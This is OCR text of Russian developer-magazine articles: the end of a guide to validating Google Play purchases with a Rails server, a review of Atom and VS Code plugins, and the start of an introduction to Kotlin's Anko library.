Все запросы к серверу Google строятся на основе идентификационных данных, полученных при генерации аккаунта приложений. Библиотека google-apiclient сама разберет полученный JSON-файл, нужно только указать к нему окружения GOOGLE\_APPLICATION\_CREDENTIALS. переменной ПУТЬ  $\mathsf B$ Для конфигурационных файлов в Rails существует папка config, куда я его скопировал под именем service\_account.json.

#### ENV['GOOGLE\_APPLICATION\_CREDENTIALS'] = "#{Rails.root}/config/service\_account.json"

У создаваемого токена есть область действия (scope) — список API, к которым он сможет предоставить доступ. У Google огромное множество сервисов, для каждого есть свой scope-идентификатор. За работу со встроенными покупками (и приложением в Google Play вообще) отвечает Google Play Developer API v2, его scope называется androidpublisher. Для токена можно указать как один, так и несколько таких идентификаторов.

#### ['https://www.googleapis.com/auth/androidpublisher']  $scopes =$

Когда загружен конфиг и указаны области действия, токен будет сгенерирован буквально в три строчки.

#### drive = Google::Apis::DriveV2::DriveService.new auth\_client = Google::Auth.get\_application\_default(scopes).dup

token\_info=auth\_client.fetch\_access\_token!

Переменная token\_info будет содержать ответ в формате JSON. Это сам токен (строка из 129 символов), его тип (bearer) и срок действия (два часа).

 $\{$ "access token"=>"ya29.ElpqBDf0jdeTgz55AkLr0o-TxUJsDKh4\_V4I1k cWBgoLDt0VYyh0KI...", "token\_type"=>"Bearer", "expires\_in"=>3600  $\}$ 

Таким образом, Гугл выдал нам доступ к части своего API, но только на два часа, по истечении этого срока токен придется запрашивать заново.

#### ПОДПИСКИ

Информацию о покупках получаем, отправляя сформированный GET-запрос и разбирая JSON, пришедший в ответ. В случае с подпиской нужно отправить запрос, составленный вот по такому шаблону:

#### https://www.googleapis.com/androidpublisher/v2/applications/ имя\_пакета\_приложения/purchases/subscriptions/код\_SKU/tokens/ токен\_покупки?access\_token=токен\_доступа

Все необходимые данные у нас есть: имя пакета, код SKU и токен придут в запросе из мобильного приложения, их мы и будем валидировать. А токен доступа — это тот самый временный ключ OAuth.

Отправлять HTTP-запросы в Ruby совсем просто благодаря стандартной библиотеке net/https, которая сама подставит необходимые заголовки и примет ответ.

request = "https://www.googleapis.com/androidpublisher/v2/ap..."  $uri = \text{URI}(\text{request})$ 

#### response = Net::HTTP.get(uri)

Как видно из примера, весь ответ сразу попадет в новую переменную, содержать она будет уже привычный JSON-объект. В «чистом» виде ответ от сервера будет выглядеть так:

 $\{$ "kind"=>"androidpublisher#subscriptionPurchase", "expiryTimeMillis"=>"1497545595211", "autoRenewing"=>true, "priceCurrencyCode"=>"RUB", "priceAmountMicros"=>"99000000",  $\bullet\quad\bullet\quad\bullet$  $\}$ 

Здесь содержится вся информация об оформленной подписке: когда была куплена, за сколько, в какой валюте и так далее. Для нас самый важный параметр — это expireTimeMillis, он указывает на дату истечения срока подписки в формате Unix time (число миллисекунд, прошедших с 1 января 1970 года).

Разбирать ответ будем с помощью еще одной библиотеки json, которая выдаст нам массив хешей.

#### unix\_date=answer["expiryTimeMillis"]

Понять, активна ли еще подписка, можно, если перевести это число в привычный для Ruby формат DateTime. Думаю, что время действия подписки нужно измерять в календарных днях, не обращая внимания на точное время. Класс DateTime поможет распарсить unixtime, округлить до точной даты (to date) и сравнить с текущей датой (DateTime.now).

#### $unix_data = answer['expiryTimeMillis']$

valid\_till = DateTime.strptime(unix date, '%Q').to date valid\_till >= DateTime.now.to\_date

#### ЕДИНОВРЕМЕННЫЕ ПОКУПКИ

Вся информация по ним доступна тем же способом, только немного меняется ссылка.

https://www.googleapis.com/androidpublisher/v2/applications/ имя\_пакета\_приложения/purchases/products/код\_SKU/tokens/ токен\_покупки?access\_token=токен\_доступа

И ответ будет значительно короче, тут два интересных важных параметра: developerPayload (помнишь, туда в приложении можно поместить произвольную информацию?) и consumptionState. В этой переменной будет состояние покупки: 0 — еще не потреблена, 1 — потреблена.

![](_page_30_Picture_658.jpeg)

#### $\}$

#### ОТВЕТЫ С ОШИБКОЙ

Возможные ошибки разбираются здесь же; если что-то пошло не так, в массиве будет содержаться значение по ключу error.

#### if !answer["error"].blank?

error\_message=answer["error"]["code"].to\_s+" : "+answer["error"][ "message"]

Ошибки могут быть разные, у каждой собственный уникальный код. К примеру, неправильный токен вернется ошибкой с кодом 400.

{ "error"=>{"errors"=>[{"domain"=>"global", "reason"=>"invalid", "message"=>"Invalid Value"}], "code"=>400, "message"=>"Invalid Value"}}

#### **КЕШИРОВАНИЕ**

Написать рабочий сервер, валидирующий покупки, чуть сложнее, чем просто реализовать три GET-запроса. Все дело в лимитах: в сутки Google примет от тебя не более 200 тысяч запросов на выдачу данных или нового токена. На первый взгляд, много, но эту цифру можно сразу поделить на два: перед каждым запросом о статусе покупки нужно будет еще получать токен доступа. Конечно, при необходимости можно заплатить денег и увеличить квоту, но это нетехнично. :) Слишком много есть аргументов в пользу заведения собственной базы данных:

- подписка имеет дневную итерацию, если она была уже проверена и активна, то через час проверять ее еще раз будет лишним;
- токен OAuth хоть и временный, но два часа приличный срок, и чаще его обновлять не требуется;
- · Google не хранит информацию об уже использованных consumed SKU, но это не повод брать деньги за один и тот же товар два раза. К тому же нужно защититься от возможности использовать один токен несколько раз.

#### **МОДЕЛИ**

За базу данных в Rails отвечает модель — часть паттерна. Каждая модель это отдельная таблица, связи между ними возможны такие же, как и в стандартном SQL: один к одному, многие ко многим и так далее.

Структура базы данных будет сильно зависеть от отдаваемого контента, я решил создать четыре таблицы: для OAuth-токена (вдруг будет несколько токенов для разных API), подписок, покупок и пользовательских аккаунтов.

Не будем подробно обсуждать, как именно создаются модели, этот материал хорошо разобран в учебнике. Скажу только, что строить запросы на чистом SQL тут тоже не придется, для этого есть свой синтаксис, похожий на вызовы в ООП-языках. Вот так выглядит двойной вложенный SQL-запрос, выдающий все единовременные покупки пользователя с указанным почтовым адресом:

Product.select(:content).where(id: Consumable.select("content id"). where(inappuser\_id: Inappuser.where(email:"aa@aa.com")))

#### ПАТЧИМ ANDROID-КОД

Раз есть свой сервер, значит, есть и повод модифицировать приложение: как только от Google поступят данные об успешной покупке, переправим их на наш сервер для валидации. Как ты помнишь, сообщения со статусами покупок приходят в двух случаях: сразу после платежа или при создании Activity - это методы OnlabPurchaseFinishedListener и QueryInventoryFinishedListener соответственно. Теперь тут будет вызываться consumePurchase, пересылающий данные на наш сервер.

#### (purchase.getSku().equals(SKU\_ARTICLE)) { consumePurchase(purchase); }

Данные пойдут POST-запросом, я привык для HTTP-запросов использовать библиотеку Retrofit. В тело запроса поместим все данные о покупке, а также какой-нибудь уникальный идентификатор пользователя - к примеру, данные из аккаунта Google Play, из которого совершена покупка. Вытащить почтовый адрес будет не так просто, но мы уже это делали ранее - во врезке есть ссылка.

#### BodyContent purchaseData = new BodyContent(username, articlePurchase articlePurchase.getPackageName(), articlePurchase.  $.getSku()$ , getToken());

Перед отправкой Retrofit самостоятельно приведет purchaseData в JSONформат, и, если запрос выполнится успешно, через некоторое время в приложении сработает метод onResponse. Это будет означать, что контент пользователем получен и токен пора отмечать как потребленный.

#### public void onResponse(...) { mHelper.consumeAsync(articlePurchase, mConsumeFinishedListener);  $\ddot{\phantom{0}}\cdot\dot{\phantom{0}}\cdot$

Если же сервер по каким-то причинам не ответит, то пользователь сохранит свои деньги - у покупки будет статус непотраченной. Это очень важно, к чужим деньгам нужно относиться бережно.

#### **ИСХОДНИКИ**

По понятным причинам в статье нет полных исходников сервера, но я готов ими с тобой поделиться — все они выложены на GitHub. Я приготовил два варианта реализации: просто запросы на сервер Google и с кешированием результатов. Модифицированный код для приложения будет лежать там же. Если найдешь какие-то слабые места или ошибки, жду твоих коммитов.:)

#### **ЗАКЛЮЧЕНИЕ**

Благодаря новым технологиям свой сервер теперь создать проще - фреймворк Ruby on Rails очень гибок и удобен, особенно если ты знаком с ООП. A Google, в свою очередь, предоставляет много интересных API для разработчиков — правда, путь к ним не всегда очевиден. И хотя алгоритм монетизации выглядит прозрачным и даже «простеньким», тут есть где потеряться — официальная документация довольно лаконична, а код легко устаревает: написанное еще полгода назад уже не работает с новыми версиями google-api-client. В любом случае, если будут вопросы, пиши мне, разберемся. Удачи! Н

![](_page_30_Picture_88.jpeg)

#### **WWW**

• О Ruby on Rails доступно и понятно • Встраиваем OAuth в приложение • Исходники созданного проекта

## ПОЛЕЗНЫЕ ПЛАГИНЫ ДЛЯ ATOM И VS CODE

Текстовые редакторы, созданные на основе web-технологий, переживают настоящий бум. Atom, VS Code, Brackets, подобно монстрам рока, завоевывают популярность среди web-разработчиков (погоди, какой там сейчас на календаре год у «популярных монстров рока»? :) — Прим. ред.). На них переходят как с IDE, так и просто с нативных редакторов. Причина предельно проста: репозитории кишат полезными плагинами, а недостающие каждый может создавать самостоятельно, применяя сугубо web-технологии.

![](_page_31_Picture_3.jpeg)

<u>IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII</u>

Количество расширений в официальных репозиториях постоянно растет, и, чтобы ты в них не потерялся, мы подготовили для тебя список из наиболее популярных плагинов, упрощающих веб-разработку.

#### На вкус автора

Ваш покорный слуга использовал все перечисленные редакторы и в итоге остановился на VS Code. Причин тут несколько, но главная - производительность. В Microsoft отлично постарались и, несмотря на поздний выход (VS Code появился на сцене последним), успели собрать вокруг себя огромное сообщество. Это положительно отразилось на плагинах: некоторые из них, на мой взгляд, на голову выше альтернатив для Atom. В связи с этим в тексте обзора будут мелькать названия расширений именно для VS Code. Ссылка на приближенный по функциональности вариант для Atom будет приведена ниже. Не удивляйся, если, скопировав название плагина и запустив поиск по репозиторию Atom, ты ничего не найдешь. Используй ссылки из описания.

#### ПРИЧИНЫ ПОПУЛЯРНОСТИ

Редакторы, построенные на веб-технологиях, имеют приблизительно одни и те же проблемы. Одна из основных - производительность. Разработчики трудятся над скоростью работы редакторов, но будем честными - с этой проблемой вряд ли удастся справиться на 100%. Нативные решения по-прежнему обгоняют в быстродействии, и это стоит учитывать при выборе редактора.

Ну хорошо, производительность нативных решений вне конкуренции. За счет чего тогда новоиспеченные «легковесные» редакторы покорили столько сердец разработчиков? Главный аргумент «за» — технологический значит разработать плагин для стек. Что какого-нибудь Sublime или Notepad? Правильно, придется разобраться с С, Python (здесь может быть любой другой язык программирования), SDK редактора и другими не нужными по основной работе вещами. Какой веб-разработчик согласится на этот подвиг? У него своих забот и технологий хватает (во фронтенде происходит настоящая революция решений). Вот и получилось, что экосистема плагинов для веб-разработчиков у нативных редакторов всегда страдала нехваткой профильных решений. Идея создания редакторов на веб-технологиях для мастеров этих же технологий эффективно решила проблему бедной экосистемы сторонних модулей. Сторонние веб-разработчики быстро подхватили волну и приступили к созданию необходимых им примочек. Результаты нетрудно проследить — официальные репозитории набиты плагинами для самых разнообразных задач. Создавать новые плагины стало проще: больше не надо учить чужеродный язык программирования, JavaScript вполне достаточно. К сожалению, за легкость доработки функциональности редактора приходится платить производительностью и ресурсами. Легковесные редакторы зачастую требуют больше системных ресурсов и не готовы помериться силами с нативными в быстродействии. За время тестирования Atom с джентльменским набором расширений умудрялся обогнать по потреблению памяти WebStorm.

#### Сниппеты

Плагины-сниппеты — отдельный класс расширений для редакторов. Они пользуются дикой популярностью, и практически под каждый современный фреймворк или библиотеку в репозиториях есть индивидуальное предложение. Сниппеты экономят время. Требуется описать заготовку класса? Нет проблем, вводим пару символов и получаем несколько строк готового кода. Подробно разбирать плагины-сниппеты смысла нет - их слишком много. Приведем несколько ссылок на плагины-сниппеты по популярным технологиям. Недостающие найдешь сам.

#### **VS Code:**

- jQuery Code Snippets
- HTML/CSS Snippets
- Angular 2 Snippets
- JavaScript (ES6) code Snippets
- Angular TypeScript Snippets for VS Code
- Laravel 5 Snippets
- Vue 2 Snippets

#### **Atom:**

- jQuery Snippets
- **CSS Snippets**
- **Angular 2 TypeScript Snippets**
- Javascript-snippets
- Laravel-5-snippets

![](_page_31_Picture_26.jpeg)

#### Обертка для HTML

При описании разметки страницы постоянно приходится оборачивать блоки, то есть вкладывать один блок в другой. Написал разметку блока, а потом понял, что для удобства стилизации лучше обернуть его в дополнительный блок. Сделать несложно: пишем открывающий тег в самом начале, проматываем блок до конца и ставим закрывающий тег. Есть только одна проблема -

на больших блоках это делать неудобно. Есть все шансы поставить «закрывашку» не туда и поломать разметку. Аналогичная проблема появляется при стилизации отдельных кусков текста. Попробуй быстро вставить многочисленные открывающие и закрывающие теги и не сойти с ума. Справиться с трудностями помогут плагины htmitagWrap и Atom wrap in tag. С их помощью решение сведется к выделению куска кода/строки и нажатию комбинации горячих клавиш.

- · VS Code: htmltagwrap
- Atom: Atom wrap in tag

#### Привыкаем к горячим клавишам

При переходе на новый редактор/IDE всегда сталкиваешься с одной и той же проблемой — надо учить новые горячие клавиши. Только привык к одним комбинациям, как бац - и все по-другому. На привычные действия начинаешь тратить больше времени, чем обычно, и лишний раз задумываешься, целесообразно ли вообще переходить на что-то новое. Уверен, разработчики, кто начинал свою карьеру 10-15 лет назад, неоднократно сталкивались с подобным, поэтому они однозначно оценят мощь плагинов с биндингами клавиш популярных редакторов. Суть проста: привык к раскладке горячих клавиш Visual Studio - качаешь соответствующий плагин, и новый редактор начинает отзываться на привычные команды.

#### **VS Code:**

- Atom Keymap for VS Code
- · Sublime Text Keymap
- · Visual Studio Keymap
- Eclipse Keymap
- · IntelliJ IDEA

#### Atom:

- · Intellij-idea-keymap
- Netbeans-keymap

#### Автокомплит для файлов

По умолчанию ни один из редакторов не предоставляет функции автозавершения имен файлов во время их подключения. Часто это бывает причиной ошибок. Приходится помнить полный путь к месторасположению файла. Если проект сложней, чем Hello world, то файлы сгруппированы по нескольким директориям, и для указания пути придется пользоваться услугами менеджера файлов. Не очень удобно. Проще подключить автокомплит с помощью плагинов AutoFileName и autocomplete+. Затем останется только набирать первые буквы имени файла/директории, после чего плагин предложит варианты для подстановки.

- · VS Code: AutoFileName
- Atom: autocomplete+ paths suggestions

![](_page_31_Figure_47.jpeg)

Автокомплит для файлов в VS Code

#### Линтеры

Современный процесс разработки немыслим без автоматизации. Если что-то можно автоматизировать и переложить на инструменты - это стоит сделать. Без всевозможных линтеров во фронтенде никуда, поэтому при работе над очередным проектом надо сразу позаботиться о подключении решений вроде ESLint, HTMLHint, CSSLint, <твой линтер>. Линтеры контролируют стиль написания кода и в случае несоответствия конфигу моментально укажут на ошибки.

Особенно полезны линтеры в командной разработке, когда шансы получить «разношерстный» код увеличиваются в разы. Нужны примеры? Пожалуйста! Между JS-разработчиками постоянно идет спор о выборе кавычек. Одни — приверженцы одинарных, другие — двойных, а третьи поддерживают идею обратных. Линтеры помогут добиться единообразия и вовремя оповестить разработчика, сбившегося с пути.

#### **VS Code:**

- · ESLint
- **CSSLint**
- HTMLHint

#### **Atom:**

- · ESLint
- $\cdot$  Lint
- Linter-csslint

#### Сам себе генератор

Во время разработки всегда требуются наборы сгенерированных данных, будь то набор случайных чисел, email, IP-адресов и прочее. Стоит ли говорить, что самостоятельная заготовка перечисленного добра - занятие не из приятных. Упростить дело помогут два интересных расширения: VS-**Code-random // Random.** 

Расширение включает в себя несколько генераторов случайных данных, их количество от версии к версии пополняется. Прямо сейчас доступны генераторы, позволяющие получить: случайные числа, случайные числа из заданного диапазона, валидные email, IPv4/IPv6, названия стран, URL-адреса, цвета, имена людей, названия улиц... Перечисленные плагины ориентированы в первую очередь на JavaScript-разработчиков, а если твоя работа связана лишь с версткой, то тебе пригодится генератор Lorem ipsum, позволяющий быстро формировать заготовки шаблонного текста.

#### **VS Code:**

- VSCode-random
- Lorem ipsum

#### Atom:

- Random
- Lorem ipsum

#### Менеджер проектов

В Atom и VS Code, в отличие от IDE, такая сущность, как проект, не применяется. Мы просто работаем с файлами в определенных директориях. Если говорить еще точнее, то «проект» в перечисленных редакторах - корневая директория. К сожалению, из коробки в редакторах отсутствует возможность быстрого переключения между ними. Когда в работе сразу несколько проектов, переключаться между ними долго и неудобно. Плагин Project Manager добавит недостающую функциональность.

- · VS Code: Project Manager
- **· Atom: Project Manager**

![](_page_31_Picture_805.jpeg)

#### Подсветка для скобок

Мало что может так запутать разработчика, как вложенные скобки. Взгляни на код:

 $runMyFunc(foo(1, foo2())$ );

Оставим за кадром обсуждение антипаттерна передачи результатов функций в качестве параметров, а посмотрим на скобки. В этой строке их слишком много и есть вложенные. Далеко не сразу понятно, что к чему. Стандартные возможности редактора пытаются помочь подсветкой парных скобок, но расширение вроде **Bracket Pair Colorizer** делает это более элегантно. Оно раскрашивает парные скобки случайным цветом, тем самым позволяя разработчику быстро найти пару для скобки.

- · VS Code: Bracket Pair Colorizer
- Atom: nms-color-bracket package
	- 128
	- 129 ## Подсветка для скобок 130
	- Ничего так не так не может запутать разработчика как вложенные скобки. Взгляни на код: 131
	- 132 133  $runMyFunc(foo(1, foo2())$ 
		- **Bracket Pair Colorizer**

#### Автокомплит для npm

Чуть выше мы рассмотрели плагин для автокомплита имен файлов (AutoFile-Name), а есть точно такой же, только для модулей из npm (npm Intellisense). Идея проста: начинаем писать первые символы названия модуля и получаем варианты для автокомплита. При активной разработке под Node.js вещь незаменимая.

- VS Code: npm Intellisense
- Atom: npm-autocomplete package

#### Эксперименты над регистром

Во время ревью кода начинающих разработчиков с завидной регулярностью возникает потребность привести переменные к CamelCase или другому стилю. Например, изменить наименование переменной с mylongvar на myLong-Var или же применить snake case: my\_long\_var. Одним словом, задачи по конвертации регистра разные, и упростить их помогут плагины типа **Change Case**. Расширение поддерживает несколько вариантов для конвертирования: верхний регистр, нижний регистр, snake case, CamelCase, pascal (венгерская нотация) и другие.

- · VS Code: Change Case
- Atom: Change Case

### **CAMBIE** ПОЛЕЗНЫЕ ПЛАГИНЫ ДЛЯ ATOM И VS CODE

#### Повышаем узнаваемость файлов

При работе над проектами с большим количеством разношерстных файлов (HTML, CSS, SQL, PHP, JS и так далее) удобно определять тип файла не по расширению, а по знакомой глазу иконке. Подобный подход применяется во многих IDE, а вот текстовые редакторы по умолчанию с этим не парятся. Прокачать редактор и облегчить зрительное восприятие поможет расширение с набором иконок - VS Code Great Icons и Seti Icons. Расширение добавляет каждому файлу соответствующую иконку, после чего ориентироваться становится проще.

- VS Code: VS Code Great Icons
- · Atom: Seti Icons

![](_page_32_Figure_7.jpeg)

#### Иконки для файлов

#### Вредное выравнивание

Некоторые разработчики питают особые чувства к выравниванию текста. Речь идет про выравнивание значений относительно оператора =. Если ты не понял, о чем я говорю, то посмотри на эти несколько строчек кода:

![](_page_32_Picture_720.jpeg)

Длина имен переменных различается, но все значения находятся на одном уровне. Выглядит это хорошо, и читаемость действительно возрастает. Правда, появляется другая сложность - лишние пробелы. Сторонников и противников представленного подхода к оформлению много. Если ты один из приверженцев выравнивания по =, присмотрись к плагинам Atom Alignment **II Align.** 

- · VS Code: Align
- Atom: Atom Alignment

#### Шаблон для JSDoc

JSDoc — стандарт оформления комментариев в JavaScript. Несмотря на общую лаконичность формата, набивать руками заготовку долго. Плагины **Document this и Atom easy** ускорят дело, добавив возможность быстрого формирования заготовок будущих комментариев.

- VS Code: Document this
- Atom: Atom easy

#### **Парсер ТОDO**

Не вспомню, откуда повелось, но еще со времен программирования на Delphi было принято помечать комментарием TODO те участки кода, которые планировалось отрефакторить в будущем. Все взрослые IDE предоставляют подобную функцию из коробки: кликаем и получаем список «задач из кода». Добиться примерно такого же эффекта в редакторах позволяют расширения **VSCode Todo Parse Exentension / Todo Show Package AJR Atom. Pac**ширения позволяют просканировать файл/проект и вывести в отдельную панель все ТОDО, FIXME, NOTE и другие комментарии.

- VS Code: VSCode Todo Parse Exentension
- Atom: Todo Show Package

#### Детектим цвета

время Bo очередной страницы указывать ПРИНЯТО **ВЕРСТКИ** цвета в HEX/RGB/HWB/HSL. Проблема одна: если в голове отсутствует база используемых в оформлении цветов, то для определения цвета по его текстовому представлению придется копипастить значения в графический редактор. Задача рутинная и легко решается благодаря плагину Color Picker.

Первое, что он делает, - упрощает навигацию по цветам. Для этого плагин рисует иконку с изображением цвета, соответствующего текстовому представлению. Вторая плюшка — отображение диалога выбора цвета. Диалог напоминает аналогичные из графических редакторов и позволяет одним кликом выбрать новый цвет в желаемом формате. Также есть поддержка мультикурсора — за один раз можно изменить цвет в нескольких местах.

- · VS Code: Color Picker
- · Atom: chrome-color-picker

![](_page_32_Figure_28.jpeg)

#### Приручаем С

Комфортное программирование на языке С# давно не ограничивается одной лишь Visual Studio. Писать код на этом популярном языке вполне возможно на VS Code и Atom, предварительно установив соответствующее расширение. Скажу сразу и честно: VS Code вне конкуренции. Для него доступно как официальное расширение Microsoft, так и стороннее с несколькими оригинальными фишками.

Официальное расширение предоставляет: подсветку синтаксиса, фирменную технологию автодополнения (IntelliSense), быстрый переход к определению, поиск ссылок, генераторы классов и другие привычные по Visual Studio операции. Есть поддержка отладчика для проектов .NET Core, поддерживающего работу под macOS, Windows и различными Linux. Перечисленного инструментария вполне достаточно для комфортной работы и разработки проектов под популярный ASP.NET MVC.

Что касается Atom, то здесь все несколько грустней. Самое популярное расширение для C# - language-csharp по факту добавляет только подсветку синтаксиса и различные сниппеты.

- VS Code: C# for Visual Studio Code, C# Extensions
- Atom: language-csharp

#### Поддержка EditorConfig

Что чаще всего подлежит настройке в любом редакторе? Все верно: размер отступов, кодировка по умолчанию, символ отбивки (табы vs пробелы), удаление завершающих пробелов. Эти параметры настолько часто меняются, что был придуман универсальный формат EditorConfig. Суть идеи проста: помещаем в корень конфигурационный файл, прописываем настройки, и любой современный редактор тут же их подхватит. Чтобы VS Code и Atom научились его понимать, придется поставить дополнительные расширения.

- · VS Code: EditorConfig
- · Atom: EditorConfig

#### **ШАБЛОНИЗАТОРЫ**

При разработке на JavaScript активно приходится прибегать к помощи шаббесчисленное лонизаторов, которых существует МНОЖЕСТВО. Однако наибольшую популярность завоевали **handlebars** и **Jade**. Первая проблема, с которой сталкиваешься, — подсветка синтаксиса. В случае с handlebars она handlebars/atom-handlebars. установкой плагинов Также решается не помешают решения вроде handlebars preview, умеющие на лету показывать

результат компиляции шаблона.

С Jade чуточку сложней — синтаксис особо подсвечивать смысла нет, но есть плагины, упрощающие конвертацию HTML в синтаксис Jade и обратно. При верстке больших шаблонов такой конвертер (например, html-2jade) сэкономит кучу времени и сил.

#### **VS Code:**

- · Html2jade
- Handlebars
- Handlebars Preview

#### **Atom:**

- Atom-handlebars
- Html2jade-plus
- Preview-plus

#### Синхронизируем настройки

Выше я говорил, что муторнее всего при переезде на очередной редактор учить новые сочетания клавиш и отвыкать от тех, что давно укоренились в мозгу. Вторая по значимости проблема - синхронизация настроек. Если у тебя несколько рабочих компьютеров, ты меня поймешь. Мне приходится работать за двумя машинами — на работе Windows, а дома Мас. Дико раздражает, когда на работе установишь какой-нибудь полезный плагин или подкрутишь несколько настроек, а придя домой, понимаешь, что эти же действия надо повторить. Было бы здорово иметь возможность синхронизации настроек и установленных расширений, как в браузерах. И такая воз-МОЖНОСТЬ ЕСТЬ.

Расширение Settings Sync позволяет синхронизировать установленные расширения, настройки, темы, раскладки клавиш и многое другое. Причем для синхронизации не требуется сторонний облачный сервис - все работает через GitHub. После базовой настройки (описание доступно на странице проекта) требуется запомнить две комбинации клавиш: Shift + Alt + u (выгрузка настроек) и Shift + Alt + d (загрузка настроек).

- VS Code: Settings Sync
- Atom: Sync Settings for Atom

#### Выборочный запуск кода

Хочешь запустить код на исполнение прямо здесь и сейчас? Причем не весь проект, а, например, один модуль или вовсе проверить работу одной функции? Согласись, запускать весь проект ради такой мелочи — кощунство. Специально для таких случаев есть плагин **Code Runner**. Он умеет запускать код в текущем табе или выделенный код. Результат исполнения выводится в консоль вывода. Во время отладки функций вещь чрезвычайно полезная.

Code Runner поддерживает не только JavaScript, но и другие популярные языки программирования: Java, PHP, Ruby... Требуется лишь установить в системе необходимые компиляторы/интерпретаторы и прописать в конфиг Code Runner пути к ним.

- · VS Code: Code Runner
- **· Atom: Atom Runner**

#### Сортировка строк

Некоторые разработчики обожают описывать свойства объектов или CSSправила в алфавитном порядке. Плюсы и минусы такого подхода обсуждать не будем, но согласимся, что проблема сортировки возникает в самых разных ситуациях. Расширение Sort lines умеет сортировать выделенные в редакторе строки несколькими способами: по алфавиту, по длине, в случайном порядке и так далее. Я как-то видел, что подобные задачи, связанные с сортировкой списков значений, многие решают с помощью Excel. Если ты делаешь так же, то присмотрись к плагину, будет проще.

- . VS Code: Sort lines
- · Atom: Sort lines

#### Интегрируемся с Git

Без Git в наше время никуда. За годы практики я выработал для себя правило: работаешь с Git либо через консоль, либо через встроенный инструментарий в редакторе кода. Заставить себя пользоваться отдельными приложениями так и не получилось. Неудобно мне постоянно менять фокус, инструмент нужен здесь и сейчас. VS Code, а с недавних пор и Atom умеют работать с Git на базовом уровне. Серьезно расширить базовые возможности готовы специальные расширения вроде Git Easy, Git Lens и Git History.

Git History решает проблему просмотра истории коммитов. По факту это хорошо визуализированный вывод команды git log с возможностью быстрого просмотра авторов изменений и другой полезной информации. Легко узнать, кто менял выделенную строку кода, посмотреть изменения между версиями и так далее. Плагин Git Easy помогает упростить доступ к часто используемым командам Git (init, add, add file, push и прочие). Пригодится тем, кто не любит постоянно вбивать в консоли однотипные команды. Git Lens — одно из самых мощных расширений для работы с Git из редактора. Добавляет возможности визуального сравнения изменений между версиями файлов, подсвечивает измененные строки, выводит информацию об измененных строках в виде аннотаций (имя автора и время добавления строки отображается на фоне кода), показывает превью перед слиянием и много другой полезной информации. Аннотации — одна из ключевых функций, позволяющих сразу понять, кто автор данного кода и когда код был закоммичен. Полный список возможностей смотри на странице проекта.

#### **VS Code:**

- · Git Easy
- Git Lens
- Git History

#### Автозакрытие тегов

При написании HTML/XML-кода важно не забывать прописывать закрывающие теги. Понятное дело, что «забывчивость» быстро отображается в виде поехавшей разметки. Чтобы не пропустить закрывающие теги там, где они действительно нужны, есть удобный плагин Auto Close Tag. Расширение поддерживает HTML/XML, закрывает только парные теги, поддерживает закрытие тегов в стиле Sublime Text 3, автоматически перемещает курсор между открывающим и закрывающим тегом.

- VS Code: Auto Close Tag
- · Atom: Close Tags

#### ПЛАГИНОВ МНОГО НЕ БЫВАЕТ

В статье мы успели рассмотреть наиболее популярные плагины для веб-разработчика. Это лишь малая часть из того, что есть в официальных репозиториях. Дальше все зависит от конкретных задач. Напоследок хочу дать один совет: не переборщи. Помни - чем больше установлено плагинов, тем скорей ты поймаешь тормоза (да-да, слова «скорей» и «тормоза» странно смотрятся в одной фразе :)). Не стоит при помощи плагинов делать из редактора IDE. Они создавались как легковесные решения и такими должны оставаться. Если требуется более серьезная и сложная функциональность - присмотрись к IDE. Выигрыш в производительности будет колоссальный. Э

#### Плюсы и минусы редакторов на веб-технологиях

Плюсы:

- бесплатны;
- сделаны веб-разработчиками для веб-разработчиков;
- бескрайние репозитории плагинов;
- хорошая конфигурируемость.

#### Минусы:

- низкая производительность при работе с большими файлами;
- нехватка дополнительных специализированных инструментов;
- интерфейс менее отзывчив;
- ошибки в плагинах.

#### ОДНОЙ СТРОКОЙ

- Prettier JavaScript formatter, atom-Beautify форматер JavaScript-кода;
- SCSS IntelliSense автокомплит для Sass;
- Untabify, Tabs to Spaces заменяет табы на пробелы и обратно;
- Express предоставляет управление Express-сервером;
- Babel ES6/ES7 подсветка для ES6/ES7;
- · Sass подсветка синтаксиса, сниппеты, автокомплит для Sass;
- Beautify css/sass/scss/less форматер для популярных препроцессоров;
- Bookmarks, file-bookmark добавляет поддержку «закладок» для кода;
- · Can I Use, caniuse поддержка популярного сервиса Can I Use.

![](_page_33_Picture_1.jpeg)

![](_page_33_Picture_2.jpeg)

Уверен, из статей раз и два ты уже понял, что ][ любит этот сладкий от синтаксического сахара язык программирования. Наша сегодняшняя статья поможет и так не сильно загруженному:) Kotlin-разработчику разгрузиться еще больше: с помощью библиотеки Anko ты избавишься от необходимости писать разметку интерфейса в XML и получишь доступ к множеству упрощающих разработку функций.

.....

![](_page_33_Picture_4.jpeg)

#### **HEMHOFO OB ANKO**

Anko — официальная библиотека Koltin для Android. Это не часть основного рантайма Kotlin и не обязательный компонент, а что-то вроде чемоданчика инструментов.

Ключевой компонент Anko — библиотека UI, которая способна существенно упростить программирование интерфейса. Чтобы понять, что это такое, рассмотрим, как мы обычно программируем интерфейс приложения. Для этого необходимо создать XML-файл с разметкой, с помощью графического интерфейса или вручную расставить лайоты и виджеты, присвоить каждому виджету ID, затем написать код, который найдет эти виджеты с помощью findViewById() и выполнит над ними какие-то действия (например, повесит на кнопку колбэк с обработчиком нажатия).

Это вполне нормальный и общепринятый метод описания интерфейса, он применяется во многих других фреймворках, средах и операционных системах. Но в нем есть множество проблем: код в XML не типобезопасен, его нельзя переиспользовать, XML обрабатывается на самом девайсе, из-за чего рендеринг интерфейса происходит медленно. В конце концов, писать и редактировать XML просто неудобно, даже несмотря на все, что делает Android Studio для ускорения этого процесса (о визуальном редакторе я молчу, его можно использовать только на этапе прототипирования, потом придется править руками).

Некоторые из этих проблем можно решить, если описать интерфейс прямо в коде. В Android есть для этого все средства, но они приведут тебя не в светлое будущее, а в ад. Код, описывающий интерфейс, будет очень громоздким, плохо читаемым и запутанным. Вместо вырвиглазного, но структурированного XML ты получишь бесконечные серии операций вида: создать объект, вызвать такие-то методы, создать еще один и такие-то методы, передать эти объекты методу другого объекта, а сам объект передать другому объекту и так далее на десятки и сотни строк вперед.

Anko предлагает очень элегантный способ решить эту проблему. Просто посмотри на этот код:

#### verticalLayout {

 $val$  name = editText() button("Say Hello") {

onClick { toast("Hello, \${name.text}!") }

#### $\}$

 $\}$ 

Эти шесть строк создают LinearLayout с вертикальным расположением элементов, размещают в нем строку ввода, под ней кнопку Say Hello, которая при нажатии берет текст из строки ввода и выводит на экран сообщение «Hello, <текст из строки ввода>!». И это, заметь, не какой-то отдельный язык описания интерфейса, а вполне обычный код на Kotlin.

